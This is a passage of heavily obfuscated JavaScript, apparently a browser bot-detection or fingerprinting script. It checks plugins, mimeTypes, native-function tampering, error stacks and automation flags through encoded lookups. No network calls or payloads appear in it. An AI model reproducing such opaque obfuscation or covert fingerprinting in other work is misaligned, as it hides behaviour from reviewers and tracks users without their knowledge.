vOF=ED(qR,[AN()[Jv(Z7)].apply(null,[VM,MdE,nn]),KlF]),IS.pop(),vOF;}break;case Z4:{return this;}break;case tq:{return this;}break;case qR:{IS.push(vc);var TWE;return TWE=Gw()[A2(Sb)].apply(null,[mD,NA,Dr,QZ(QZ([]))]),IS.pop(),TWE;}break;case TE:{var UKF=UrF[ZE];IS.push(ng);var jBE=k5[Dt()[mZ(zP)].apply(null,[r1,UM])](UKF);var qdE=[];for(var HEE in jBE)qdE[AN()[Jv(qz)](hdF,c2,N3)](HEE);qdE[AN()[Jv(Sb)](zt,TA,QZ({}))]();var CCF;return CCF=function tkE(){IS.push(r0F);for(;qdE[AN()[Jv(Ex)].apply(null,[Jx,Cv,Rc])];){var D4E=qdE[dp()[UX(HZ)].call(null,IJ,nN,kkF,Ww,QZ([]))]();if(dj(D4E,jBE)){var CdE;return tkE[Dt()[mZ(ZJ)].call(null,pWF,HM)]=D4E,tkE[Dt()[mZ(Y3)].apply(null,[kQ,mP])]=QZ(hw),IS.pop(),CdE=tkE,CdE;}}tkE[Dt()[mZ(Y3)].call(null,kQ,mP)]=QZ(Ex);var YsE;return IS.pop(),YsE=tkE,YsE;},IS.pop(),CCF;}break;case Dd:{IS.push(n3F);this[Dt()[mZ(Y3)].apply(null,[sD,mP])]=QZ(Ex);var cHE=this[Gw()[A2(Ep)].apply(null,[YkF,xl,zg,l3])][Ex][Dt()[mZ(rm)](MzF,JG)];if(q1(Dt()[mZ(OQ)](n4F,VS),cHE[ZX(typeof Mm()[f3(bw)],'undefined')?Mm()[f3(qz)](nn,Jb,rG,WI,sl,vWF):Mm()[f3(nn)](wBF,wY,pC,QZ(QZ([])),Sw,PBF)]))throw cHE[AN()[Jv(kp)].apply(null,[dx,mI,Y1])];var Z4E;return Z4E=this[AN()[Jv(H3)](jJ,wwF,hw)],IS.pop(),Z4E;}break;case dd:{var gvF=UrF[ZE];var IdE;IS.push(Sp);return IdE=gvF&&VJ(Dt()[mZ(HZ)].apply(null,[vc,IN]),typeof k5[q1(typeof Gw()[A2(YL)],'undefined')?Gw()[A2(fX)].call(null,GsF,v0F,gb,kX):Gw()[A2(Dr)].call(null,Wg,LdF,BZ,Uf)])&&q1(gvF[Gw()[A2(jJ)](Dv,VQF,kX,YL)],k5[Gw()[A2(Dr)].call(null,Wg,LdF,Qv,ZD)])&&ZX(gvF,k5[Gw()[A2(Dr)](Wg,LdF,QZ(QZ(Ex)),QZ(QZ([])))][Gw()[A2(FZ)](lI,TWF,Y3,ZD)])?ZX(typeof Dt()[mZ(gz)],'undefined')?Dt()[mZ(Xr)](Kx,CM):Dt()[mZ(bw)](JJ,Yz):typeof gvF,IS.pop(),IdE;}break;case Lq:{var mwF=UrF[ZE];return typeof mwF;}break;case PK:{var O2F=UrF[ZE];var GCF;IS.push(ksF);return GCF=O2F&&VJ(Dt()[mZ(HZ)](jn,IN),typeof k5[ZX(typeof Gw()[A2(ww)],'undefined')?Gw()[A2(Dr)].call(null,Wg,ZS,xx,sl):Gw()[A2(fX)](BV,l1F,tn,zG)])&&q1(O2F[ZX(typeof Gw()[A2(Fv)],fl('',[][[]]))?Gw()[A2(jJ)](Dv,zT,vm,Sb):Gw()[A2(fX)](MGF,AEF,HV,nf)],k5[Gw()[A2(Dr)](Wg,ZS,JZ,QZ({}))])&&ZX(O2F,k5[ZX(typeof Gw()[A2(vm)],fl([],[][[]]))?Gw()[A2(Dr)].call(null,Wg,ZS,fX,GS):Gw()[A2(fX)].apply(null,[qqF,BBF,mV,Xr])][ZX(typeof Gw()[A2(Z7)],fl('',[][[]]))?Gw()[A2(FZ)](lI,LC,zg,Rc):Gw()[A2(fX)](KJ,ZM,pp,zP)])?Dt()[mZ(Xr)](p2,CM):typeof O2F,IS.pop(),GCF;}break;case vh:{var LNF=UrF[ZE];return typeof LNF;}break;case RU:{var rKF=UrF[ZE];IS.push(GPF);var qhE;return qhE=rKF&&VJ(ZX(typeof Dt()[mZ(JZ)],'undefined')?Dt()[mZ(HZ)](wT,IN):Dt()[mZ(bw)].call(null,kV,DS),typeof k5[Gw()[A2(Dr)].apply(null,[Wg,xZ,WI,Ww])])&&q1(rKF[Gw()[A2(jJ)](Dv,CG,BZ,mV)],k5[Gw()[A2(Dr)](Wg,xZ,Ev,VQ)])&&ZX(rKF,k5[Gw()[A2(Dr)].call(null,Wg,xZ,ID,ZD)][ZX(typeof Gw()[A2(fX)],fl('',[][[]]))?Gw()[A2(FZ)].apply(null,[lI,gWF,fX,Vp]):Gw()[A2(fX)](ChF,h6E,pP,QZ(hw))])?Dt()[mZ(Xr)](q7,CM):typeof rKF,IS.pop(),qhE;}break;case qq:{var ONF=UrF[ZE];return typeof ONF;}break;case TR:{var S3F=UrF[ZE];IS.push(VQF);var BUE;return BUE=S3F&&VJ(Dt()[mZ(HZ)].apply(null,[PT,IN]),typeof k5[Gw()[A2(Dr)](Wg,Uv,HM,Dv)])&&q1(S3F[Gw()[A2(jJ)].call(null,Dv,Km,Ob,H3)],k5[Gw()[A2(Dr)](Wg,Uv,Dv,mV)])&&ZX(S3F,k5[q1(typeof Gw()[A2(HM)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[NKF,LdF,QZ(QZ(hw)),zg]):Gw()[A2(Dr)](Wg,Uv,gz,Xr)][Gw()[A2(FZ)].apply(null,[lI,bhF,QZ(QZ(hw)),tn])])?Dt()[mZ(Xr)].apply(null,[Vt,CM]):typeof S3F,IS.pop(),BUE;}break;}};var OC=function rWE(w4E,xBE){'use strict';var xOF=rWE;switch(w4E){case nU:{var J4E=xBE[ZE];IS.push(w3);if(ZX(typeof k5[Gw()[A2(Dr)](Wg,DFF,QX,zG)],Gw()[A2(Fp)](DS,h9F,Ev,Xr))&&n7(J4E[k5[q1(typeof Gw()[A2(MS)],fl([],[][[]]))?Gw()[A2(fX)](dJ,hcF,H3,QZ(QZ([]))):Gw()[A2(Dr)](Wg,DFF,HZ,Ob)][AN()[Jv(Y3)].apply(null,[UHF,dkF,pp])]],null)||n7(J4E[ZX(typeof AN()[Jv(N3)],fl('',[][[]]))?AN()[Jv(HM)](vQ,vX,ID):AN()[Jv(hw)].call(null,CtF,TqF,zP)],null)){var EsE;return EsE=k5[AN()[Jv(N3)](mP,Mj,H3)][Dt()[mZ(qS)](rnF,Ec)](J4E),IS.pop(),EsE;}IS.pop();}break;case ZE:{var jWE=xBE[ZE];var crF=xBE[SR];IS.push(qNF);if(VJ(crF,null)||JV(crF,jWE[q1(typeof AN()[Jv(kp)],'undefined')?AN()[Jv(hw)](p7,UQ,QZ(QZ(hw))):AN()[Jv(Ex)](Jx,mt,Er)]))crF=jWE[AN()[Jv(Ex)].call(null,Jx,mt,Ev)];for(var lFE=Ex,pfF=new (k5[AN()[Jv(N3)].apply(null,[mP,fFF,ZJ])])(crF);kD(lFE,crF);lFE++)pfF[lFE]=jWE[lFE];var bqE;return IS.pop(),bqE=pfF,bqE;}break;case fR:{var rUE=xBE[ZE];IS.push(FRF);var NFE=q1(typeof Gw()[A2(Sw)],fl([],[][[]]))?Gw()[A2(fX)].call(null,EFF,dD,jt,l3):Gw()[A2(N3)](nf,FT,kp,QZ(QZ([])));var I6E=q1(typeof Gw()[A2(CK)],fl('',[][[]]))?Gw()[A2(fX)](J5F,Oc,ZD,QZ(QZ({}))):Gw()[A2(N3)].call(null,nf,FT,wX,rm);var NqE=AN()[Jv(vC)](RY,Q2,Lf);var FOF=[];try{var JsE=IS.length;var kUE=QZ({});try{NFE=rUE[Dt()[mZ(VkF)](GZ,zt)];}catch(cqE){IS.splice(sG(JsE,hw),Infinity,FRF);if(cqE[ZX(typeof Dt()[mZ(Lm)],fl('',[][[]]))?Dt()[mZ(Jb)].apply(null,[Dl,Z7]):Dt()[mZ(bw)](Ec,pt)][Dt()[mZ(OG)](Cl,xx)](NqE)){NFE=Gw()[A2(Qj)](Lm,cY,H3,gz);}}var vCF=k5[Gw()[A2(zP)](Er,G1,QZ(QZ(hw)),Qv)][Dt()[mZ(KP)].call(null,gw,BJ)](sI(k5[Gw()[A2(zP)](Er,G1,QZ({}),BZ)][Dt()[mZ(kl)](hn,X7)](),zqF))[Dt()[mZ(JZ)].apply(null,[Rt,pp])]();rUE[Dt()[mZ(VkF)].apply(null,[GZ,zt])]=vCF;I6E=ZX(rUE[Dt()[mZ(VkF)](GZ,zt)],vCF);FOF=[ED(qR,[Gw()[A2(Sw)](Bp,qN,vm,nf),NFE]),ED(qR,[Gw()[A2(Lm)](mf,zp,gb,QZ({})),N8(I6E,hw)[ZX(typeof Dt()[mZ(Vp)],'undefined')?Dt()[mZ(JZ)].call(null,Rt,pp):Dt()[mZ(bw)](MFF,jx)]()])];var pUE;return IS.pop(),pUE=FOF,pUE;}catch(x6E){IS.splice(sG(JsE,hw),Infinity,FRF);FOF=[ED(qR,[Gw()[A2(Sw)](Bp,qN,ww,Rc),NFE]),ED(qR,[Gw()[A2(Lm)](mf,zp,fX,WI),I6E])];}var JCF;return IS.pop(),JCF=FOF,JCF;}break;case lU:{var SEE=xBE[ZE];IS.push(xD);var tUE=Dt()[mZ(TN)](pRF,j1);var PBE=Dt()[mZ(TN)].apply(null,[pRF,j1]);var RsE=new (k5[dp()[UX(Dr)].apply(null,[SG,Ww,Ux,jJ,QZ(QZ(hw))])])(new (k5[dp()[UX(Dr)](SG,vm,Ux,jJ,QZ(QZ({})))])(Gw()[A2(U8)](HZ,pw,sl,Z7)));try{var q4E=IS.length;var ZWE=QZ({});if(QZ(QZ(k5[q1(typeof AN()[Jv(jI)],fl([],[][[]]))?AN()[Jv(hw)](jsF,qkF,Pf):AN()[Jv(VS)](Xl,QS,Ob)][q1(typeof Dt()[mZ(Z7)],fl([],[][[]]))?Dt()[mZ(bw)](VQ,KZF):Dt()[mZ(zP)](zp,UM)]))&&QZ(QZ(k5[AN()[Jv(VS)](Xl,QS,kl)][Dt()[mZ(zP)].apply(null,[zp,UM])][q1(typeof Dt()[mZ(SWF)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[rT,C7]):Dt()[mZ(PC)].apply(null,[rw,zQ])]))){var QkE=k5[Dt()[mZ(zP)](zp,UM)][Dt()[mZ(PC)].apply(null,[rw,zQ])](k5[dp()[UX(Ob)].call(null,Ag,Vp,Eb,Sw,jJ)][Gw()[A2(FZ)](lI,YwF,I1,nN)],Dt()[mZ(U8)](OZ,PD));if(QkE){tUE=RsE[Gw()[A2(KV)](kV,wP,QZ(QZ(hw)),TP)](QkE[Gw()[A2(Sw)](Bp,mX,Cp,kX)][Dt()[mZ(JZ)](bG,pp)]());}}PBE=ZX(k5[AN()[Jv(VS)](Xl,QS,QZ([]))],SEE);}catch(sdE){IS.splice(sG(q4E,hw),Infinity,xD);tUE=Dt()[mZ(ll)].apply(null,[jw,Fp]);PBE=q1(typeof Dt()[mZ(pP)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[LD,qkF]):Dt()[mZ(ll)].call(null,jw,Fp);}var cBE=fl(tUE,Vb(PBE,hw))[Dt()[mZ(JZ)].apply(null,[bG,pp])]();var xfF;return IS.pop(),xfF=cBE,xfF;}break;case m4:{IS.push(Ij);var LdE=k5[Dt()[mZ(zP)].apply(null,[dX,UM])][AN()[Jv(S0F)].apply(null,[j1,mWF,QZ(QZ(hw))])]?k5[ZX(typeof Dt()[mZ(Yz)],'undefined')?Dt()[mZ(zP)](dX,UM):Dt()[mZ(bw)].call(null,p7,ff)][Gw()[A2(Bp)](LHF,vbF,zg,xz)](k5[Dt()[mZ(zP)](dX,UM)][AN()[Jv(S0F)].call(null,j1,mWF,Dv)](k5[AN()[Jv(ww)](m1,T3,GS)]))[Gw()[A2(nN)](j1,RGF,d7,zt)](AN()[Jv(Y1)](jt,XZ,mV)):Gw()[A2(N3)](nf,MqF,qz,OQ);var bdE;return IS.pop(),bdE=LdE,bdE;}break;case Z4:{IS.push(fJ);var ffF=Dt()[mZ(TN)].apply(null,[UHF,j1]);try{var zhE=IS.length;var dhE=QZ(QZ(ZE));if(k5[AN()[Jv(ww)](m1,jd,pp)]&&k5[AN()[Jv(ww)].call(null,m1,jd,hL)][AN()[Jv(kV)].apply(null,[Ac,r7F,pp])]&&k5[AN()[Jv(ww)](m1,jd,Y3)][AN()[Jv(kV)](Ac,r7F,qz)][Gw()[A2(jI)](QX,B3F,Y1,Ev)]){var JkE=k5[AN()[Jv(ww)](m1,jd,Sb)][q1(typeof AN()[Jv(Xr)],fl('',[][[]]))?AN()[Jv(hw)].call(null,Of,qc,QZ(hw)):AN()[Jv(kV)].call(null,Ac,r7F,Ob)][ZX(typeof Gw()[A2(I1)],fl([],[][[]]))?Gw()[A2(jI)].call(null,QX,B3F,JZ,V7):Gw()[A2(fX)].call(null,AP,rg,hw,QZ(hw))][q1(typeof Dt()[mZ(HZ)],fl('',[][[]]))?Dt()[mZ(bw)](Wg,g8):Dt()[mZ(JZ)].apply(null,[xpF,pp])]();var XqE;return IS.pop(),XqE=JkE,XqE;}else{var EdE;return IS.pop(),EdE=ffF,EdE;}}catch(HOF){IS.splice(sG(zhE,hw),Infinity,fJ);var IHE;return IS.pop(),IHE=ffF,IHE;}IS.pop();}break;case Cq:{IS.push(x0F);var xVF=Dt()[mZ(TN)](RsF,j1);try{var UFE=IS.length;var TOF=QZ(SR);if(k5[AN()[Jv(ww)].call(null,m1,gl,Ev)][dp()[UX(MS)](OHF,MG,CK,Lm,Ep)]&&k5[AN()[Jv(ww)](m1,gl,MS)][dp()[UX(MS)](OHF,Fv,CK,Lm,vm)][Ex]&&k5[AN()[Jv(ww)].apply(null,[m1,gl,ww])][dp()[UX(MS)](OHF,hL,CK,Lm,HM)][Ex][Q1[bw]]&&k5[AN()[Jv(ww)](m1,gl,gz)][dp()[UX(MS)].apply(null,[OHF,DA,CK,Lm,ID])][Ex][Ex][Gw()[A2(HP)](g4F,sT,Lm,V7)]){var B4E=q1(k5[AN()[Jv(ww)](m1,gl,kX)][dp()[UX(MS)].call(null,OHF,nN,CK,Lm,ID)][Q1[bw]][Ex][Gw()[A2(HP)].call(null,g4F,sT,VQ,QZ(QZ(Ex)))],k5[AN()[Jv(ww)](m1,gl,ww)][dp()[UX(MS)].call(null,OHF,HM,CK,Lm,hL)][Ex]);var xhE=B4E?AN()[Jv(Lm)](Sp,CV,Uf):Gw()[A2(VS)].call(null,nX,jM,kX,QZ([]));var X6E;return IS.pop(),X6E=xhE,X6E;}else{var R6E;return IS.pop(),R6E=xVF,R6E;}}catch(KEE){IS.splice(sG(UFE,hw),Infinity,x0F);var XHE;return IS.pop(),XHE=xVF,XHE;}IS.pop();}break;case JE:{IS.push(E5F);var ErF=Dt()[mZ(TN)](TWF,j1);if(k5[AN()[Jv(ww)].call(null,m1,En,QZ(Ex))]&&k5[AN()[Jv(ww)].call(null,m1,En,QZ({}))][ZX(typeof dp()[UX(nX)],fl(Gw()[A2(N3)](nf,Mf,nf,Ww),[][[]]))?dp()[UX(MS)](rT,Rc,CK,Lm,nn):dp()[UX(hw)](fC,KP,zt,B1F,Jx)]&&k5[AN()[Jv(ww)](m1,En,JZ)][dp()[UX(MS)](rT,xx,CK,Lm,MG)][AN()[Jv(C4F)](GS,fFF,Rc)]){var tOF=k5[ZX(typeof AN()[Jv(Xr)],fl('',[][[]]))?AN()[Jv(ww)](m1,En,Dv):AN()[Jv(hw)](N3,Cp,xx)][ZX(typeof dp()[UX(Lp)],fl([],[][[]]))?dp()[UX(MS)].apply(null,[rT,Xr,CK,Lm,qz]):dp()[UX(hw)](Qj,kX,cD,gV,sl)][AN()[Jv(C4F)](GS,fFF,sl)];try{var bhE=IS.length;var YrF=QZ([]);var HHE=k5[Gw()[A2(zP)].call(null,Er,f7,jJ,w7)][q1(typeof Dt()[mZ(f8)],'undefined')?Dt()[mZ(bw)](AP,Fv):Dt()[mZ(KP)].call(null,r8,BJ)](sI(k5[Gw()[A2(zP)].call(null,Er,f7,QZ({}),pt)][Dt()[mZ(kl)](Kf,X7)](),zqF))[Dt()[mZ(JZ)](ksF,pp)]();k5[ZX(typeof AN()[Jv(WI)],fl('',[][[]]))?AN()[Jv(ww)](m1,En,bw):AN()[Jv(hw)].apply(null,[mJ,Xv,Lp])][dp()[UX(MS)](rT,Jb,CK,Lm,HM)][AN()[Jv(C4F)](GS,fFF,Uf)]=HHE;var mqE=q1(k5[ZX(typeof AN()[Jv(ll)],'undefined')?AN()[Jv(ww)].call(null,m1,En,ww):AN()[Jv(hw)].call(null,TRF,x7,HM)][dp()[UX(MS)].apply(null,[rT,gp,CK,Lm,H3])][AN()[Jv(C4F)].apply(null,[GS,fFF,QZ(Ex)])],HHE);var nEE=mqE?AN()[Jv(Lm)](Sp,EC,QZ(QZ({}))):q1(typeof Gw()[A2(gp)],fl([],[][[]]))?Gw()[A2(fX)](dL,kdF,d7,Vp):Gw()[A2(VS)](nX,cb,Bp,Lf);k5[AN()[Jv(ww)].call(null,m1,En,xx)][dp()[UX(MS)](rT,nn,CK,Lm,I1)][AN()[Jv(C4F)].call(null,GS,fFF,Lm)]=tOF;var fEE;return IS.pop(),fEE=nEE,fEE;}catch(bkE){IS.splice(sG(bhE,hw),Infinity,E5F);if(ZX(k5[AN()[Jv(ww)](m1,En,QZ(Ex))][ZX(typeof dp()[UX(HZ)],fl([],[][[]]))?dp()[UX(MS)].call(null,rT,Vp,CK,Lm,wV):dp()[UX(hw)](tI,VQ,vmF,QUF,Lr)][AN()[Jv(C4F)].call(null,GS,fFF,d7)],tOF)){k5[AN()[Jv(ww)](m1,En,Vp)][dp()[UX(MS)].apply(null,[rT,wX,CK,Lm,QZ(QZ({}))])][AN()[Jv(C4F)].call(null,GS,fFF,Cp)]=tOF;}var SqE;return IS.pop(),SqE=ErF,SqE;}}else{var SWE;return IS.pop(),SWE=ErF,SWE;}IS.pop();}break;case C4:{IS.push(RsF);var QqE=ZX(typeof Dt()[mZ(Dr)],fl('',[][[]]))?Dt()[mZ(TN)].apply(null,[cD,j1]):Dt()[mZ(bw)].apply(null,[IhF,nTF]);try{var vVF=IS.length;var qqE=QZ({});if(k5[AN()[Jv(ww)](m1,Fh,zG)][dp()[UX(MS)](b0F,pp,CK,Lm,d7)]&&k5[AN()[Jv(ww)].apply(null,[m1,Fh,QZ(Ex)])][dp()[UX(MS)].apply(null,[b0F,OQ,CK,Lm,QZ(QZ(hw))])][Ex]){var tsE=q1(k5[AN()[Jv(ww)](m1,Fh,QZ(QZ(Ex)))][dp()[UX(MS)](b0F,Sb,CK,Lm,VS)][Gw()[A2(qX)](Hc,tEF,w7,ZD)](Q1[Lr]),k5[AN()[Jv(ww)].call(null,m1,Fh,d7)][ZX(typeof dp()[UX(Rc)],'undefined')?dp()[UX(MS)](b0F,Dr,CK,Lm,ZJ):dp()[UX(hw)].call(null,B1F,Pf,sj,MGF,pt)][Ex]);var MsE=tsE?AN()[Jv(Lm)].call(null,Sp,dr,QZ(QZ(hw))):Gw()[A2(VS)].call(null,nX,GT,ID,QZ([]));var FCF;return IS.pop(),FCF=MsE,FCF;}else{var UUE;return IS.pop(),UUE=QqE,UUE;}}catch(BrF){IS.splice(sG(vVF,hw),Infinity,RsF);var jfF;return IS.pop(),jfF=QqE,jfF;}IS.pop();}break;case L9:{IS.push(l3);try{var GrF=IS.length;var ckE=QZ({});var PFE=Q1[bw];var RqE=k5[Dt()[mZ(zP)].apply(null,[r8,UM])][Dt()[mZ(PC)](GBF,zQ)](k5[L3()[Rm(zt)](rJ,nn,lD,N3)][Gw()[A2(FZ)].apply(null,[lI,zO,sl,Dr])],Mm()[f3(Ob)].call(null,nn,Er,QN,Z7,QZ(Ex),PD));if(RqE){PFE++;QZ(QZ(RqE[Gw()[A2(Sw)].call(null,Bp,Yp,nn,pP)]))&&JV(RqE[Gw()[A2(Sw)].call(null,Bp,Yp,JX,QZ(QZ([])))][Dt()[mZ(JZ)](f2,pp)]()[Gw()[A2(YkF)](f8,WC,d7,d7)](L3()[Rm(tn)](Vp,Fp,fj,nX)),v8(hw))&&PFE++;}var BFE=PFE[Dt()[mZ(JZ)].call(null,f2,pp)]();var Z6E;return IS.pop(),Z6E=BFE,Z6E;}catch(FsE){IS.splice(sG(GrF,hw),Infinity,l3);var GBE;return GBE=Dt()[mZ(TN)].apply(null,[Jr,j1]),IS.pop(),GBE;}IS.pop();}break;case Lq:{IS.push(lQ);if(k5[AN()[Jv(VS)].call(null,Xl,mqF,gp)][dp()[UX(Ob)].call(null,QSF,tn,Eb,Sw,bw)]){if(k5[Dt()[mZ(zP)](bN,UM)][Dt()[mZ(PC)](HS,zQ)](k5[AN()[Jv(VS)](Xl,mqF,Xr)][dp()[UX(Ob)].call(null,QSF,Vp,Eb,Sw,Kw)][Gw()[A2(FZ)](lI,xqF,Y1,QZ(QZ({})))],Gw()[A2(Yz)](nL,XT,Dr,d7))){var OHE;return OHE=AN()[Jv(Lm)].call(null,Sp,qQ,QZ([])),IS.pop(),OHE;}var JfF;return JfF=ZX(typeof Dt()[mZ(kX)],fl('',[][[]]))?Dt()[mZ(ll)].call(null,nS,Fp):Dt()[mZ(bw)].apply(null,[K0F,nn]),IS.pop(),JfF;}var ZfF;return ZfF=Dt()[mZ(TN)].call(null,JJ,j1),IS.pop(),ZfF;}break;case I:{IS.push(sC);var jkE;return jkE=QZ(dj(q1(typeof Gw()[A2(MS)],fl('',[][[]]))?Gw()[A2(fX)](mI,OJ,HV,Z7):Gw()[A2(FZ)](lI,UV,Ev,wX),k5[AN()[Jv(VS)](Xl,CA,Y3)][AN()[Jv(j1)](fX,wb,WI)][Gw()[A2(Ec)](ZFF,D3,JZ,QZ(QZ(hw)))][AN()[Jv(X7)].call(null,AHF,Xn,MG)])||dj(Gw()[A2(FZ)](lI,UV,YL,Jb),k5[AN()[Jv(VS)].apply(null,[Xl,CA,w7])][ZX(typeof AN()[Jv(Ob)],fl('',[][[]]))?AN()[Jv(j1)](fX,wb,jJ):AN()[Jv(hw)](NKF,qZF,Dv)][Gw()[A2(Ec)](ZFF,D3,YL,ID)][Dt()[mZ(E5F)].call(null,nZ,jI)])),IS.pop(),jkE;}break;case bR:{IS.push(pp);try{var f4E=IS.length;var CrF=QZ(QZ(ZE));var xqE=new (k5[AN()[Jv(VS)](Xl,LEF,Nn)][AN()[Jv(j1)].apply(null,[fX,x0F,jt])][Gw()[A2(Ec)](ZFF,cP,zP,Er)][ZX(typeof AN()[Jv(CK)],'undefined')?AN()[Jv(X7)](AHF,q5F,pP):AN()[Jv(hw)](hz,CK,QZ([]))])();var vqE=new (k5[AN()[Jv(VS)].call(null,Xl,LEF,QZ(QZ(Ex)))][AN()[Jv(j1)](fX,x0F,OQ)][ZX(typeof Gw()[A2(Ng)],'undefined')?Gw()[A2(Ec)](ZFF,cP,pt,Ep):Gw()[A2(fX)](lWF,fwF,QZ(QZ(hw)),zt)][Dt()[mZ(E5F)].apply(null,[rpF,jI])])();var OOF;return IS.pop(),OOF=QZ({}),OOF;}catch(DhE){IS.splice(sG(f4E,hw),Infinity,pp);var NVF;return NVF=q1(DhE[Gw()[A2(jJ)](Dv,qkF,rm,Jb)][ZX(typeof Gw()[A2(WI)],fl([],[][[]]))?Gw()[A2(MS)].call(null,rI,Ec,WI,V7):Gw()[A2(fX)].call(null,NHF,Ec,N3,mV)],dp()[UX(Ww)](j1,xx,qg,qz,kp)),IS.pop(),NVF;}IS.pop();}break;case M6:{IS.push(HBF);if(QZ(k5[AN()[Jv(VS)](Xl,UTF,Jx)][dp()[UX(Qv)](Y4F,Lr,QQ,Dr,QZ(hw))])){var SfF=q1(typeof k5[AN()[Jv(VS)](Xl,UTF,HM)][dp()[UX(sl)](RSF,Lp,pBF,Sw,VS)],Gw()[A2(Fp)](DS,Qn,pt,N3))?q1(typeof AN()[Jv(jI)],'undefined')?AN()[Jv(hw)](hdF,kl,xx):AN()[Jv(Lm)](Sp,fFF,zt):Dt()[mZ(ll)].call(null,Av,Fp);var AWE;return IS.pop(),AWE=SfF,AWE;}var KsE;return KsE=Dt()[mZ(TN)].apply(null,[tI,j1]),IS.pop(),KsE;}break;case TE:{IS.push(L4F);var kkE=ZX(typeof Gw()[A2(SWF)],fl('',[][[]]))?Gw()[A2(d7)](E5F,zdF,ww,QZ(Ex)):Gw()[A2(fX)].call(null,l6F,Qj,HZ,QZ(QZ({})));var qBE=QZ(SR);try{var g6E=IS.length;var VdE=QZ({});var nhE=Ex;try{var DOF=k5[Dt()[mZ(S0F)].apply(null,[rSF,xL])][Gw()[A2(FZ)].apply(null,[lI,HlF,I1,QZ(QZ(Ex))])][Dt()[mZ(JZ)](TT,pp)];k5[Dt()[mZ(zP)].apply(null,[Jw,UM])][Dt()[mZ(Sw)](Cn,sl)](DOF)[Dt()[mZ(JZ)].call(null,TT,pp)]();}catch(DCF){IS.splice(sG(g6E,hw),Infinity,L4F);if(DCF[q1(typeof Mm()[f3(Fp)],'undefined')?Mm()[f3(nn)].apply(null,[wRF,xz,RO,wV,Uf,Qb]):Mm()[f3(wV)](FZ,ZD,A7F,VQ,QZ(QZ([])),Ex)]&&q1(typeof DCF[ZX(typeof Mm()[f3(Sw)],'undefined')?Mm()[f3(wV)].call(null,FZ,Ob,A7F,QZ(QZ(Ex)),pP,Ex):Mm()[f3(nn)](lWF,OQ,vTF,Y3,QZ({}),DBF)],AN()[Jv(Lp)](Uz,nZ,QZ(hw)))){DCF[q1(typeof Mm()[f3(nN)],'undefined')?Mm()[f3(nn)](fC,Dv,N7,Nn,Lp,GBF):Mm()[f3(wV)](FZ,Ng,A7F,Sb,bw,Ex)][AN()[Jv(V7)].call(null,kp,RX,QZ({}))](ZX(typeof Mm()[f3(MS)],fl([],[][[]]))?Mm()[f3(Qv)](hw,RY,A9F,HZ,bw,vhF):Mm()[f3(nn)](Bj,Rc,U1F,sl,nn,rdF))[Gw()[A2(OQ)](QN,TX,gb,Uf)](function(KVF){IS.push(phF);if(KVF[q1(typeof Dt()[mZ(QX)],'undefined')?Dt()[mZ(bw)](wD,tn):Dt()[mZ(OG)](mw,xx)](Dt()[mZ(QN)](NT,Lm))){qBE=QZ(QZ({}));}if(KVF[Dt()[mZ(OG)].call(null,mw,xx)](Gw()[A2(Ur)](gp,sv,Dr,Qv))){nhE++;}IS.pop();});}}kkE=q1(nhE,nn)||qBE?q1(typeof AN()[Jv(g4F)],fl('',[][[]]))?AN()[Jv(hw)](MS,rnF,MG):AN()[Jv(Lm)](Sp,dT,QZ(QZ({}))):q1(typeof Gw()[A2(Lr)],fl('',[][[]]))?Gw()[A2(fX)](xkF,DlF,mV,Lm):Gw()[A2(VS)](nX,lv,DA,Z7);}catch(kdE){IS.splice(sG(g6E,hw),Infinity,L4F);kkE=q1(typeof L3()[Rm(Ex)],fl(Gw()[A2(N3)].call(null,nf,JH,nf,jt),[][[]]))?L3()[Rm(Jb)](EqF,tZ,IN,Qv):L3()[Rm(bw)].call(null,bhF,hw,dL,zG);}var XUE;return IS.pop(),XUE=kkE,XUE;}break;case ds:{IS.push(M0F);var ThE=q1(typeof Dt()[mZ(cI)],fl('',[][[]]))?Dt()[mZ(bw)](SC,Sz):Dt()[mZ(TN)].apply(null,[N7,j1]);try{var MOF=IS.length;var p6E=QZ(SR);ThE=ZX(typeof k5[Dt()[mZ(hf)](hnF,pP)],Gw()[A2(Fp)].apply(null,[DS,Lt,gp,zg]))?AN()[Jv(Lm)].apply(null,[Sp,tEF,QZ(hw)]):Gw()[A2(VS)](nX,gl,qz,QZ(Ex));}catch(WrF){IS.splice(sG(MOF,hw),Infinity,M0F);ThE=L3()[Rm(bw)](p8,hw,dL,sl);}var HdE;return IS.pop(),HdE=ThE,HdE;}break;case Tk:{IS.push(ff);var lUE=Dt()[mZ(TN)].apply(null,[w6F,j1]);try{var kVF=IS.length;var j6E=QZ([]);lUE=k5[q1(typeof Dt()[mZ(PD)],fl('',[][[]]))?Dt()[mZ(bw)].call(null,xXF,mI):Dt()[mZ(kV)].call(null,qt,P7)][Gw()[A2(FZ)](lI,S1,MS,Fv)][Gw()[A2(VQ)].apply(null,[TP,fTF,QZ([]),vQ])](Dt()[mZ(C4F)](S1,nn))?AN()[Jv(Lm)].call(null,Sp,fHF,Er):Gw()[A2(VS)](nX,On,ZJ,nN);}catch(jHE){IS.splice(sG(kVF,hw),Infinity,ff);lUE=L3()[Rm(bw)].apply(null,[QSF,hw,dL,wY]);}var m6E;return IS.pop(),m6E=lUE,m6E;}break;case gq:{IS.push(NBF);var CWE=Dt()[mZ(TN)].apply(null,[wwF,j1]);try{var QUE=IS.length;var xsE=QZ(QZ(ZE));CWE=ZX(typeof k5[q1(typeof Gw()[A2(Lf)],fl('',[][[]]))?Gw()[A2(fX)](Lr,sj,QZ([]),Ww):Gw()[A2(wM)](Ir,jx,xz,ww)],Gw()[A2(Fp)](DS,GEE,QZ(QZ(Ex)),Kw))?AN()[Jv(Lm)](Sp,fTF,FZ):Gw()[A2(VS)](nX,CA,Ep,Dr);}catch(XkE){IS.splice(sG(QUE,hw),Infinity,NBF);CWE=L3()[Rm(bw)](Aj,hw,dL,zt);}var XBE;return IS.pop(),XBE=CWE,XBE;}break;case LE:{IS.push(lC);var ZrF=dj(Dt()[mZ(X7)](Sn,gM),k5[AN()[Jv(VS)](Xl,SI,pp)])||JV(k5[AN()[Jv(ww)](m1,xN,Qv)][AN()[Jv(P7)](qz,D0F,jt)],Ex)||JV(k5[AN()[Jv(ww)](m1,xN,QZ(QZ(Ex)))][ZX(typeof Gw()[A2(cG)],'undefined')?Gw()[A2(PD)].call(null,dP,TkF,pp,d7):Gw()[A2(fX)](NhF,zhF,HZ,QZ(QZ(Ex)))],Q1[bw]);var CsE=k5[q1(typeof 